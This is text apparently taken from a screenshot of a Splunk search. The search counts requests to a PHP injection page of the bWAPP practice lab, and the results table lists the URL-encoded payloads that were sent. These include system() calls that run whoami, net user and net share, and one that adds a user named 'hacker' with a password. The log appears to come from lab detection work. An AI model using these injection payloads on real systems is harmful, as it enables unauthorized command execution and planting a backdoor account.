 1 index="main" host="Client-Server" uri_path="/bWAPP/phpi.php"
2 | stats count by uri_query , clientip , useragent
All time
16 events (before 4/10/24 3:22:24.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (5) Visualization
100 Per Page Format Preview
uri_query clientip useragent count
message=%22%22;%20system(%27net%20share%27) 192.168.199.2 Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 2
message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) 192.168.199.2 Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 4
message=%22%22;%20system(%27net%20user%27) 192.168.199.2 Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 2
message=%22%22;%20system(%27whoami%27) 192.168.199.2 Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 2
message=test 192.168.199.2 Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 4